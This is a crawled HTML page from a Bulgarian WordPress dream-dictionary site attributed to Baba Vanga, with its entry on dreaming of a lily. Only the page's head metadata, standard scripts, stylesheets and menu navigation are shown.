

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/%D0%B4%D1%83%D0%BC%D0%B8/%D0%BB%D0%B8%D0%BB%D0%B8%D1%8F/
body_size: 22701
content:
<!DOCTYPE html>
<html lang="bg-BG" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sanovnika.info/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Съновник: Лилия - Какво означава ако сънуваш Лилия - Съновник на Баба Ванга</title>
	<link rel="canonical" href="https://sanovnika.info/думи/лилия/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Съновник: Лилия - Какво означава ако сънуваш Лилия - Съновник на Баба Ванга" />
	<meta property="og:description" content="[addtoany]" />
	<meta property="og:url" content="https://sanovnika.info/думи/лилия/" />
	<meta property="og:site_name" content="Съновник на Баба Ванга" />
	<meta property="article:publisher" content="https://www.facebook.com/sanovnikvanga/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bb%d0%b8%d0%bb%d0%b8%d1%8f/","url":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bb%d0%b8%d0%bb%d0%b8%d1%8f/","name":"Съновник: Лилия - Какво означава ако сънуваш Лилия - Съновник на Баба Ванга","isPartOf":{"@id":"https://sanovnika.info/#website"},"datePublished":"2023-03-26T10:23:56+00:00","dateModified":"2023-03-26T10:23:56+00:00","breadcrumb":{"@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bb%d0%b8%d0%bb%d0%b8%d1%8f/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bb%d0%b8%d0%bb%d0%b8%d1%8f/"]}]},{"@type":"BreadcrumbList","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bb%d0%b8%d0%bb%d0%b8%d1%8f/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanovnika.info/"},{"@type":"ListItem","position":2,"name":"Думи","item":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/"},{"@type":"ListItem","position":3,"name":"Съновник: Лилия &#8211; Какво означава ако сънуваш Лилия"}]},{"@type":"WebSite","@id":"https://sanovnika.info/#website","url":"https://sanovnika.info/","name":"Съновник на Баба Ванга","description":"съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник","publisher":{"@id":"https://sanovnika.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanovnika.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://sanovnika.info/#organization","name":"Съновник на Баба Ванга - Тълкуване на Сънища","url":"https://sanovnika.info/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://sanovnika.info/#/schema/logo/image/","url":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","contentUrl":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","width":145,"height":144,"caption":"Съновник на Баба Ванга - Тълкуване на Сънища"},"image":{"@id":"https://sanovnika.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sanovnikvanga/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; Поток" href="https://sanovnika.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; поток за коментари" href="https://sanovnika.info/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanovnika.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://sanovnika.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://sanovnika.info/wp-content/themes/flatsome/style.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-157542149-3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sanovnika.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157542149-3");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.7" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://sanovnika.info/wp-json/" /><link rel="alternate" type="application/json" href="https://sanovnika.info/wp-json/wp/v2/pages/7526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanovnika.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sanovnika.info/?p=7526' />
<link rel="alternate" type="application/json+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d0%25bb%25d0%25b8%25d0%25bb%25d0%25b8%25d1%258f%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d0%25bb%25d0%25b8%25d0%25bb%25d0%25b8%25d1%258f%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.71.0" />		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<script type="text/javascript">document.documentElement.className += " js";</script>
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NHWDLZK' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #233142;--fs-color-primary: #233142;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #316a9f;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:291px;}.header-bottom{min-height: 31px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ebf7fd}.header-bottom {background-color: #233142}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #233142}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ebf7fd;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.box-shadow-3 {border-radius: 15px;overflow:hidden;}.img-inner {border-radius: 15px;}.title-overlay {border-radius: 15px;}.size-medium {border-radius: 15px;} .addtoany_content_top {text-align: center;}.addtoany_content_bottom {text-align: center;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="page-template-default page page-id-7526 page-child parent-pageid-6200 full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHWDLZK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://sanovnika.info/" title="Съновник на Баба Ванга - съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник" rel="home">
		<img width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header_logo header-logo" alt="Съновник на Баба Ванга"/><img  width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header-logo-dark" alt="Съновник на Баба Ванга"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348 menu-item-design-default"><a href="https://sanovnika.info/" class="nav-top-link">Начало</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970 menu-item-design-default"><a href="https://sanovnika.info/interesno/" class="nav-top-link">Интересно</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692 menu-item-design-default"><a href="https://sanovnika.info/category/horoskop-statii/" class="nav-top-link">Зодии</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933 menu-item-design-default"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/" class="nav-top-link">Имена</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/" class="nav-top-link">МАГИИ</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/" class="nav-top-link">КАРТИ ТАРО</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176 menu-item-design-default"><a href="https://sanovnika.info/astrologiq-za-lubiteli/" class="nav-top-link">Уроци</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-outline nav-uppercase">
                    <li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527 menu-item-design-default"><a title="Буква А &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b0/" class="nav-top-link">А</a></li>
<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528 menu-item-design-default"><a title="Буква Б &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b1/" class="nav-top-link">Б</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 menu-item-design-default"><a title="Буква В &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b2/" class="nav-top-link">В</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530 menu-item-design-default"><a title="Буква Г &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b3/" class="nav-top-link">Г</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default"><a title="Буква Д &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4/" class="nav-top-link">Д</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532 menu-item-design-default"><a title="Буква Е &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b5/" class="nav-top-link">Е</a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533 menu-item-design-default"><a title="Буква Ж &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b6/" class="nav-top-link">Ж</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 menu-item-design-default"><a title="Буква З &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b7/" class="nav-top-link">З</a></li>
<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535 menu-item-design-default"><a title="Буква И &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b8/" class="nav-top-link">И</a></li>
